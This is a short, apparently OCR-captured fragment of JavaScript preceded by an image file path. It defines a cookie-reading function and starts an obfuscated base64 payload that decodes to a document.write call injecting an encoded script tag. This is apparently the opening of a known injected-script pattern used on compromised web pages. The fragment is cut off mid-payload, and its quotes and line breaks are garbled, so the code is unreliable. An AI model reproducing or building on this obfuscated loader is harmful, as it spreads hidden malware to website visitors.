
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3